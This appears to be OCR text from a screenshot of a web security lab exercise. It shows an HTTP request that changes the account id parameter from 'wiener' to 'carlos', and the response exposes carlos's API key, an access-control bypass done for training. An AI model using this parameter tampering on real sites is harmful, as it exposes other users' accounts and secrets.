 Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host:
0a2d005c0446eb2d81dc7fda009200c4.web-security-acade
my.net
3 Cookie: session=P2fI9FvsOQLO9lx3Gpp3dgnwGJNZOHAD
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:139.0) Gecko/20100101 Firefox/139.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2d005c0446eb2d81dc7fda009200c4.web-securi
ty-academy.net/my-account?id=wiener
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
We
Aca
User ID
controlled by
request
parameter
LAB Not solved
Submit solution
Home | My account | Log out
Back to lab description
My Account
Your username is: carlos
Your API Key is:
UJyjP39ssvCKrJYeDoKyr3CmQxP8dwlN
Email
Update email